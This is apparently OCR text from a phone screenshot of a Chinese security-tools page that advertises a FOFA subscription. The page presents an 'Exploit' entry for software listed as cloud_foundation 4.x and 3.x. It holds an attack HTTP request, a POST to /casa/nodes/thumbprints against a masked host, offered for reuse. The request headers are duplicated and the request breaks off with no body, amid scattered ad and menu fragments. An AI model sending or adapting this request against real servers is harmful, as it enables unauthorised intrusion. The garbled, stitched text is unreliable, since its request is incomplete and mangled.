
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
cloud_foundation: 4.x 3.x

线
网络安全从拥有一个资源大全开始！
==FOFA==
现在购买仅需99元一年！续费还享八折！
==Exploit==
详细介绍
注册登陆
Send the following request packet:
POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Accept: text/html,application/xhtml+xml,application/x
Content-Length: 24

POST /casa/nodes/thumbprints HTTP/1.1

Host: xxx.xxx.xxx.xxx

Content-Type: application/json;charset=UTF-8
